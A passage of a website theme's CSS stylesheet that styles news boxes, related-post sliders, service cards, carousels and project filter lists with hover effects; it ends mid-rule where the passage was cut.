.four_column .news_box.style_six .content_box,
.four_column .news_box.style_two .content_box, .five_column .news_box.style_six .content_box,
.five_column .news_box.style_two .content_box {
  min-height: 400px;
}

.three_column .news_box.style_six .content_box .content_mid,
.three_column .news_box.style_two .content_box .content_mid {
  padding: 90px 15px 0px;
}
.three_column .news_box.style_six .content_box,
.three_column .news_box.style_two .content_box {
  min-height: 414px;
}

.two_column .news_box.style_six .content_box .content_mid,
.two_column .news_box.style_two .content_box .content_mid {
  padding: 90px 40px 0px;
}
.two_column .news_box.style_six .content_box,
.two_column .news_box.style_two .content_box {
  min-height: 370px;
}

.one_column .news_box.style_six .content_box .content_mid,
.one_column .news_box.style_two .content_box .content_mid {
  padding: 90px 40px 110px;
}

.blog_feature_image {
  position: relative;
  overflow: hidden;
}
.blog_feature_image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 15px;
}

/*-----------====================related_post ===========================------------------*/
.related_post {
  position: relative;
  margin-top: 50px;
  padding-top: 50px;
  margin-bottom: 20px;
  border-top: 1px solid var(--border-color-dark);
}
.related_post .title_sections_inner {
  position: relative;
  margin-bottom: 30px;
}
.related_post .title_sections_inner h2 {
  font-size: 24px;
  color: var(--heading-dark);
  line-height: 34px;
}
.related_post .news_box.default_style.list_view {
  box-shadow: none !important;
  background: var(--primary-color-three);
}
.related_post .news_box.default_style.list_view .image {
  height: 250px !important;
  min-height: 250px !important;
}
.related_post .news_box.default_style.list_view .content_box {
  padding: 30px !important;
}
.related_post .news_box.default_style.list_view .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 8px;
}
.related_post .news_box.default_style.list_view .content_box .source {
  margin: 0px !important;
  padding: 0px !important;
  border-bottom: 0px !important;
}
.related_post .news_box.default_style.list_view .content_box .source p {
  margin: 0px !important;
}
.related_post .arrow_related {
  position: absolute;
  right: 0;
  top: 43px;
}
.related_post .arrow_related .related-button-next, .related_post .arrow_related .related-button-prev {
  display: inline-block;
  position: relative;
  width: 50px;
  height: 50px;
  border-radius: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid var(--border-color-dark);
}
.related_post .arrow_related .related-button-next i, .related_post .arrow_related .related-button-prev i {
  position: absolute;
  font-size: 20px;
  height: 20px;
  width: 20px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  display: block;
}
.related_post .arrow_related .related-button-prev {
  margin-right: 8px;
}

@media (max-width: 992px) {
  .arrow_related {
    top: inherit !important;
    bottom: -40px;
    left: 0;
    margin: auto;
    text-align: center;
  }
}
.news_box.style_nine {
  position: relative;
}
.news_box.style_nine .content_box {
  position: relative;
  padding: 25px 25px 32px;
  border-top: 1px solid var(--border-color-dark);
  border-left: 1px solid var(--border-color-dark);
  border-right: 1px solid var(--border-color-dark);
  border-radius: 5px 5px 0px 0px;
  background: #fff;
}
.news_box.style_nine .content_box .category a {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--primary-color-one);
  margin-bottom: 10px;
}
.news_box.style_nine .content_box .category a i {
  position: relative;
  margin-right: 5px;
}
.news_box.style_nine .content_box .date {
  position: absolute;
  width: 66px;
  height: 66px;
  border-radius: 50%;
  background: var(--primary-color-one);
  border: 4px solid var(--primary-color-three);
  right: 15px;
  padding: 9px 10px 0px;
  text-align: center;
  bottom: -33px;
  z-index: 1;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.news_box.style_nine .content_box .date span {
  display: block;
  color: #fff;
  font-family: var(--creote-family-one);
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.news_box.style_nine .content_box .date span.date_in_number {
  font-size: 18px;
  line-height: 24px;
}
.news_box.style_nine .content_box h2 {
  line-height: normal;
}
.news_box.style_nine .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 4px;
  color: var(--heading-dark);
  display: block;
}
.news_box.style_nine .image_box {
  position: relative;
  overflow: hidden;
  height: 220px;
  margin-bottom: 5px;
  border-radius: 0px 0px 5px 5px;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.news_box.style_nine .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: -100%;
  border-radius: 0px 0px 5px 5px;
  top: 0;
  background: linear-gradient(90deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0.09) 180%);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.news_box.style_nine .image_box img {
  border-radius: 0px 0px 5px 5px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.news_box.style_nine:hover .image_box::before {
  left: 0;
  opacity: 0.9;
}
.news_box.style_nine:hover .content_box .date {
  border-color: var(--primary-color-one);
}
.news_box.style_ten {
  position: relative;
  padding: 15px;
  box-shadow: var(--box-shadow-two);
  background: #fff;
  transform: translateY(0px);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
}
.news_box.style_ten .image_box {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px;
}
.news_box.style_ten .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  opacity: 0;
}
.news_box.style_ten .image_box img {
  height: 200px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.news_box.style_ten:hover {
  transform: translateY(-10px);
}
.news_box.style_ten:hover .image_box:before {
  opacity: 0.5;
}
.news_box.style_ten h2 {
  line-height: normal;
}
.news_box.style_ten h2 a {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 15px;
  color: var(--heading-dark);
  display: block;
}
.news_box.style_ten ul {
  padding: 0px;
  position: relative;
  margin: 0px 0px 5px;
}
.news_box.style_ten ul li {
  display: inline-block;
  margin-right: 15px;
  font-size: 15px;
}
.news_box.style_ten ul li.cag {
  position: relative;
  padding: 5px 15px;
  background: var(--primary-color-one);
}
.news_box.style_ten ul li.cag a {
  color: #fff;
}
.news_box.style_ten ul li.cag i {
  display: none;
}
.news_box.style_ten ul li.dte i {
  color: var(--primary-color-one);
  margin-right: 5px;
}
.news_box.style_ten ul li:last-child {
  margin-right: 0px;
}

.comment-form-comment {
  padding-bottom: 15px;
}

/*--=====================================---
--------------Blog css-----------------
---=====================================--*/
.service_section {
  position: relative;
}

.vc_column-inner .service_post.style_one {
  margin-bottom: 60px;
}
.vc_column-inner .service_post.style_two {
  margin-bottom: 30px;
}
.vc_column-inner .service_post.style_three {
  margin-bottom: 30px;
}

.service_post {
  position: relative;
}
.service_post.style_one {
  border-top: 2px solid var(--primary-color-one);
  margin-bottom: 40px;
  cursor: pointer;
}
.service_post.style_one .image {
  position: relative;
  overflow: hidden;
}
.service_post.style_one .image .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 100%;
  opacity: 0;
  background: var(--primary-color-two);
  z-index: 1;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.service_post.style_one .image img {
  width: 100%;
  height: 220px;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_post.style_one .service_content {
  position: relative;
  z-index: 10;
  border-left: 1px solid var(--border-color-dark);
  border-right: 1px solid var(--border-color-dark);
  border-bottom: 1px solid var(--border-color-dark);
  padding: 25px 20px 20px;
  text-align: center;
  border-radius: 0px 0px 10px 10px;
}
.service_post.style_one .service_content.icon_yes {
  padding: 40px 20px 20px;
}
.service_post.style_one .service_content .icon_box {
  position: absolute;
  top: -33px;
  left: 0px;
  width: 60px;
  line-height: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--primary-color-one);
  text-align: center;
  right: 0;
  margin: auto;
  z-index: 2;
}
.service_post.style_one .service_content .icon_box span {
  color: #fff;
  font-size: 30px;
  display: block;
  line-height: 60px;
}
.service_post.style_one .service_content .icon_box img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: auto;
  height: 30px;
  margin: auto;
}
.service_post.style_one .service_content h2 a {
  display: block;
  color: var(--heading-dark);
  line-height: 28px;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
.service_post.style_one .service_content p {
  margin-bottom: 30px;
}
.service_post.style_one .service_content a.read_more {
  position: absolute;
  width: 150px;
  height: 50px;
  background: var(--primary-color-one);
  text-align: center;
  line-height: 50px;
  color: #fff;
  border-radius: 50px;
  left: 0;
  padding-top: 2px;
  right: 0;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  margin: auto;
  font-family: var(--creote-family-one);
  bottom: -24px;
}
.service_post.style_one .service_content a.read_more i {
  margin-left: 6px;
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 15px;
}
.service_post.style_one:hover .image .overlay {
  top: 0%;
  opacity: 0.8;
}
.service_post.style_two {
  position: relative;
  background: #fff;
  border-radius: 10px;
  box-shadow: var(--box-shadow);
  padding: 20px;
  text-align: center;
}
.service_post.style_two .image {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  height: 190px;
}
.service_post.style_two .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_post.style_two .image .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 100%;
  opacity: 0;
  background: var(--primary-color-two);
  z-index: 1;
  transition: 0.9s ease-in-out;
  -moz-transition: 0.9s ease-in-out;
  -o-transition: 0.9s ease-in-out;
  -ms-transition: 0.9s ease-in-out;
}
.service_post.style_two .image .icon_box {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 10px 3px 10px 3px;
  background: #fff;
  z-index: 3;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
}
.service_post.style_two .image .icon_box span {
  display: block;
  font-size: 25px;
  color: var(--primary-color-one);
  line-height: 53px;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  -ms-transition: 0.3s ease-in-out;
  opacity: 1;
}
.service_post.style_two .image .icon_box a {
  position: absolute;
  font-size: 26px;
  line-height: 26px;
  width: 26px;
  height: 26px;
  right: 0;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  opacity: 0;
}
.service_post.style_two .service_content {
  position: relative;
  padding: 20px 10px 0px;
}
.service_post.style_two .service_content .catss {
  position: relative;
  display: block;
  margin-bottom: 6px;
}
.service_post.style_two .service_content .catss a {
  color: var(--primary-color-one);
  text-transform: uppercase;
  line-height: 23px;
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
}
.service_post.style_two .service_content .catss a:last-child span {
  display: none;
}
.service_post.style_two .service_content h2 {
  margin: 0px;
}
.service_post.style_two .service_content h2 a {
  display: block;
  color: var(--heading-dark);
  line-height: 32px;
  font-size: 22px;
  font-weight: 700;
}
.service_post.style_two:hover .image .overlay {
  top: 0;
  opacity: 0.8;
}
.service_post.style_two:hover .image .icon_box {
  width: 60px;
  height: 60px;
  line-height: 60px;
  right: 0;
  bottom: 0;
  background: var(--primary-color-one);
}
.service_post.style_two:hover .image .icon_box span {
  opacity: 0;
}
.service_post.style_two:hover .image .icon_box a {
  color: #fff;
  opacity: 1;
}
.service_post.style_three {
  position: relative;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  border-radius: 0px 0px 5px 5px;
}
.service_post.style_three .image_box {
  position: relative;
  overflow: hidden;
}
.service_post.style_three .image_box::before {
  position: absolute;
  content: "";
  left: 0;
  top: 100%;
  background: var(--primary-color-two);
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_post.style_three .image_box img {
  height: 200px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_post.style_three .text_box {
  position: relative;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  z-index: 2;
}
.service_post.style_three .text_box .text_box_inner {
  position: relative;
  padding: 40px 30px 30px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  overflow: hidden;
  z-index: 0;
}
.service_post.style_three .text_box .text_box_inner::before {
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  border-radius: 0px 0px 5px 5px;
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 100%;
  left: 0;
  background: var(--primary-color-one);
  z-index: -1;
}
.service_post.style_three .text_box .text_box_inner span.icon {
  font-size: 50px;
  line-height: 50px;
  display: block;
  margin-bottom: 22px;
  color: var(--primary-color-one);
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_post.style_three .text_box .text_box_inner img {
  margin-bottom: 22px;
  height: 50px;
  width: auto;
}
.service_post.style_three .text_box .text_box_inner h2 a {
  font-size: 18px;
  color: var(--heading-dark);
  display: block;
  font-weight: 700;
  margin-bottom: 10px;
  line-height: 26px;
}
.service_post.style_three .text_box .text_box_inner p {
  margin-bottom: 10px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_post.style_three .text_box .text_box_inner .read_more {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: var(--heading-dark);
  font-weight: 500;
  line-height: 25px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_post.style_three .text_box .text_box_inner .read_more i {
  position: relative;
  top: 2px;
  font-size: 18px;
  left: 10px;
}
.service_post.style_three .text_box .text_box_inner .bg_icon {
  position: absolute;
  top: 25px;
  right: 40px;
}
.service_post.style_three .text_box .text_box_inner .bg_icon span {
  opacity: 0.1;
  font-size: 30px;
}
.service_post.style_three .text_box .text_box_inner .bg_icon img {
  height: 40px;
  opacity: 0.1;
}
.service_post.style_three:hover .image_box::before {
  top: 0%;
  opacity: 0.8;
}
.service_post.style_three:hover .text_box .text_box_inner::before {
  top: 0;
}
.service_post.style_three:hover .text_box .text_box_inner span.icon,
.service_post.style_three:hover .text_box .text_box_inner h2 a,
.service_post.style_three:hover .text_box .text_box_inner p,
.service_post.style_three:hover .text_box .text_box_inner a.read_more {
  color: #fff;
}
.service_post.style_four {
  position: relative;
  padding: 10px;
  box-shadow: var(--box-shadow);
  background: #fff;
  z-index: 0;
  border-radius: 10px;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.service_post.style_four .image_box {
  position: relative;
  overflow: hidden;
  margin-bottom: 36px;
  border-radius: 10px;
}
.service_post.style_four .image_box img {
  height: 200px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.service_post.style_four::before {
  position: absolute;
  content: "";
  width: 5px;
  height: 50px;
  left: 0;
  bottom: 0;
  background: var(--primary-color-one);
  opacity: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  top: 100%;
  z-index: 1;
}
.service_post.style_four::after {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  left: 38px;
  top: 40px;
  background: var(--primary-color-three);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  z-index: -1;
}
.service_post.style_four .content_in_box {
  position: relative;
  padding: 10px 20px 25px;
}
.service_post.style_four .icon_box {
  width: 60px;
  height: 60px;
  position: relative;
}
.service_post.style_four .icon_box::before {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  border-radius: 5px;
  color: #fff;
  content: "";
  text-align: center;
  display: block;
  margin-bottom: 20px;
  background: var(--primary-color-one);
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  transition: 0.5s;
}
.service_post.style_four .icon_box::after {
  position: absolute;
  content: "";
  width: 60px;
  height: 71px;
  border-radius: 5px;
  top: -5px;
  left: 7px;
  background: #eee;
}
.service_post.style_four .icon_box .icons {
  position: absolute;
  font-size: 25px;
  line-height: 25px;
  height: 25px;
  text-align: center;
  color: #fff;
  top: 0;
  z-index: 77;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.service_post.style_four .icon_box img {
  position: absolute;
  width: 30px;
  height: auto;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  z-index: 77;
}
.service_post.style_four .bg_im {
  position: absolute;
  right: 27px;
  font-size: 50px;
  line-height: 50px;
  color: var(--primary-color-three);
  width: 50px;
  height: auto;
  top: 3px;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.service_post.style_four h2 {
  line-height: normal;
}
.service_post.style_four h2 a {
  position: relative;
  font-size: 20px;
  line-height: 30px;
  display: block;
  margin-bottom: 10px;
  font-weight: 700;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
  margin-top: 30px;
}
.service_post.style_four p {
  margin-bottom: 15px;
}
.service_post.style_four a.read_more {
  font-size: 15px;
  line-height: 25px;
  font-family: var(--creote-family-one);
  color: var(--primary-color-two);
  display: block;
  font-weight: 600;
  margin-top: 15px;
  transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}
.service_post.style_four a.read_more i {
  position: relative;
  right: -8px;
  top: 3px;
  font-size: 17px;
}
.service_post.style_four small {
  position: absolute;
  font-size: 60px;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--primary-color-two);
  opacity: 0.2;
  top: 64px;
  right: 34px;
}
.service_post.style_four:hover::after {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.service_post.style_four:hover::before {
  opacity: 1;
  top: 50px;
}
.service_post.style_four:hover a.read_more {
  color: var(--primary-color-one);
}
.service_post.style_four:hover .bg_im {
  color: #fff;
}
.service_post.style_five {
  margin-bottom: 20px;
}
.service_post.style_five .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
}
.service_post.style_five .image_box .gradient {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: linear-gradient(0deg, var(--primary-color-two) 6%, rgba(0, 0, 0, 0.09) 122%);
  left: 0;
  top: 0;
  transition: 0.5s;
}
.service_post.style_five .image_box img {
  position: relative;
  width: 100%;
  height: 430px;
  -o-object-fit: cover;
     object-fit: cover;
  transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
}
.service_post.style_five .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background: var(--primary-color-one);
  transition: all 0.5s ease-in-out;
  z-index: 1;
}
.service_post.style_five .content_box {
  position: absolute;
  bottom: 0;
  left: 0px;
  z-index: 4;
  padding: 40px 30px 30px;
  overflow: hidden;
}
.service_post.style_five .content_box h2 {
  line-height: normal;
}
.service_post.style_five .content_box h2 a {
  display: block;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 16px;
  color: #fff;
  transition: all 0.5s ease-in-out;
  transform: translateY(70px);
}
.service_post.style_five .content_box p {
  transform: translateY(200px);
  color: #fff;
  margin-bottom: 10px;
  transition: all 0.5s ease-in-out;
}
.service_post.style_five .content_box .read_more {
  display: block;
  color: #fff;
  transform: translateY(0px);
  transition: all 0.5s ease-in-out;
  font-family: var(--creote-family-one);
  font-size: 15px;
  line-height: 25px;
}
.service_post.style_five .content_box .read_more i {
  margin-right: 8px;
  position: relative;
  top: 1px;
  display: inline-block;
}
.service_post.style_five .icon_box {
  position: absolute;
  left: 0;
  bottom: -26px;
  background: var(--primary-color-one);
  width: 65px;
  height: 65px;
  border-radius: 50px;
  line-height: 65px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  z-index: 10;
  left: 75%;
}
.service_post.style_five .icon_box span {
  position: absolute;
  font-size: 30px;
  line-height: 35px;
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  top: 0;
  bottom: 0;
  color: #fff;
  left: 0;
  right: 0;
  margin: auto;
}
.service_post.style_five .icon_box img {
  width: 30px;
  height: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
}
.service_post.style_five:hover .image_box img {
  transform: scale(1.2) rotate(2deg);
}
.service_post.style_five:hover .image_box::before {
  opacity: 0.8;
}
.service_post.style_five:hover .icon_box {
  left: 30px;
}
.service_post.style_five:hover .content_box h2 a {
  transform: translateY(-30px);
}
.service_post.style_five:hover .content_box p {
  transform: translateY(-30px);
}
.service_post.style_five:hover .content_box .read_more {
  transform: translateY(-20px);
}

.service_carousel {
  position: relative;
}
.service_carousel.style_one {
  margin: 0px 15px;
}
.service_carousel.style_one .image {
  position: relative;
  overflow: hidden;
}
.service_carousel.style_one .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
}
.service_carousel.style_one .image .overlay {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: linear-gradient(0deg, var(--primary-color-two) 30%, rgba(0, 0, 0, 0) 70%);
  opacity: 0.8;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_carousel.style_one .content {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 25px;
  width: 100%;
  display: inline-block;
  margin: 0px;
  z-index: 9;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_carousel.style_one .content .icon_box {
  position: relative;
  margin-bottom: 20px;
}
.service_carousel.style_one .content .icon_box span {
  font-size: 30px;
  display: inline-block;
  text-align: center;
  background: var(--primary-color-one);
  color: #fff;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 0px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.service_carousel.style_one .content .icon_box img {
  width: 30px;
}
.service_carousel.style_one .content h2 {
  position: relative;
}
.service_carousel.style_one .content h2 a {
  display: block;
  font-size: 20px;
  line-height: 32px;
  color: #fff;
}
.service_carousel.style_one .content h2 a:hover {
  color: vr(--primary-color-one);
}
.service_carousel.style_one:hover .image .overlay {
  height: 110%;
}

/*---==========================================-----
-----==================project_caro_section ===============-----
-----=========================================-----*/
.project_caro_section .swiper__center.swiper-container,
.project_caro_section .swiper__center_three.swiper-container {
  overflow: inherit !important;
}

.project_caro_section .p_pagination .swiper-pagination {
  padding: 20px 0px 0px;
}

.project_caro_section.style_three .p_pagination .swiper-pagination {
  padding: 40px 0px 0px;
}

.project_post {
  position: relative;
}
.project_post.style_one {
  padding: 30px;
  background: #fff;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
}
.project_post.style_one .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.project_post.style_one .image img {
  width: 100%;
  height: 370px;
  -o-object-fit: cover;
     object-fit: cover;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_one .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -100%;
  background: linear-gradient(to top, var(--primary-color-two) 1%, rgba(0, 0, 0, 0) 100%);
  z-index: 9;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_one .project_caro_content {
  position: relative;
  padding: 20px 60px 0px 0px;
}
.project_post.style_one .project_caro_content p {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: var(--primary-color-one);
  margin-bottom: 5px;
}
.project_post.style_one .project_caro_content h2 a {
  font-size: 20px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
}
.project_post.style_one .project_caro_content .right_side {
  position: absolute;
  right: 0;
  top: 27px;
  bottom: 0;
  overflow: hidden;
  height: 50px;
  width: 50px;
}
.project_post.style_one .project_caro_content .right_side a {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 10px 0px 10px 0px;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_one .project_caro_content .right_side a.two {
  opacity: 0;
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
  color: #fff;
  transform: translateY(-100px);
}
.project_post.style_one:hover .image img {
  transform: scale(1.05);
}
.project_post.style_one:hover .image::before {
  bottom: 0;
}
.project_post.style_one:hover .right_side a {
  opacity: 0;
  transform: translateY(100px);
}
.project_post.style_one:hover .right_side a.two {
  opacity: 1 !important;
  transform: translateY(0px);
}
.project_post.style_one.style_four_caro {
  padding: 10px;
  background: #fff;
  box-shadow: unset;
  border-radius: 0;
  border: 1px solid var(--border-color-dark);
}
.project_post.style_one.style_four_caro .image {
  border-radius: 0px;
}
.project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 105px 20px 25px;
}
.project_post.style_one.style_four_caro .project_caro_content .right_side {
  top: 0;
  bottom: 0;
  margin: auto;
  right: 30px;
}

.project_caro_section {
  position: relative;
}

/*---==========================================-----
-----================== project_all ===============-----
-----=========================================-----*/
.project_all {
  position: relative;
}
.project_all.filter_enabled {
  padding: 0px;
}
.project_all.filt_style_one .fliter_group, .project_all.filt_style_six .fliter_group {
  position: relative;
  margin-bottom: 50px;
}
.project_all.filt_style_one .fliter_group .project_filter, .project_all.filt_style_six .fliter_group .project_filter {
  position: relative;
  display: block;
  padding-left: 0px;
}
.project_all.filt_style_one .fliter_group .project_filter li, .project_all.filt_style_six .fliter_group .project_filter li {
  display: inline-block;
  margin: 0px 15px;
  position: relative;
  padding: 9px 15px 5px;
  border-left: 1px solid var(--border-color-dark);
  border-bottom: 1px solid var(--border-color-dark);
  cursor: pointer;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
  font-weight: 600;
}
.project_all.filt_style_one .fliter_group .project_filter li.current, .project_all.filt_style_six .fliter_group .project_filter li.current {
  border-color: var(--primary-color-one);
  background: var(--primary-color-one);
  color: #fff;
}
.project_all.filt_style_six .fliter_group .project_filter {
  padding-left: 0px;
}
.project_all.filt_style_six .fliter_group .project_filter li {
  border: 0px;
  padding: 8px 20px;
  background: var(--primary-color-three);
  margin: 0px 5px;
  border-radius: 5px;
}
.project_all.filt_style_six .fliter_group .project_filter li.current {
  background: var(--primary-color-one);
  color: #fff;
}
.project_all.filt_style_two .fliter_group, .project_all.filt_style_three .fliter_group, .project_all.filt_style_four .fliter_group, .project_all.filt_style_five .fliter_group {
  position: relative;
  margin-bottom: 60px;
}
.project_all.filt_style_two .fliter_group .project_filter, .project_all.filt_style_three .fliter_group .project_filter, .project_all.filt_style_four .fliter_group .project_filter, .project_all.filt_style_five .fliter_group .project_filter {
  position: relative;
  display: block;
  border-bottom: 1px solid var(--border-color-dark);
}
.project_all.filt_style_two .fliter_group .project_filter li, .project_all.filt_style_three .fliter_group .project_filter li, .project_all.filt_style_four .fliter_group .project_filter li, .project_all.filt_style_five .fliter_group .project_filter li {
  display: inline-block;
  position: relative;
  padding: 0px 8px 16px;
  margin: 0px 3px;
  cursor: pointer;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  text-transform: uppercase;
  font-weight: 600;
  background: transparent;
  font-family: var(--creote-family-one);
  font-weight: 700;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
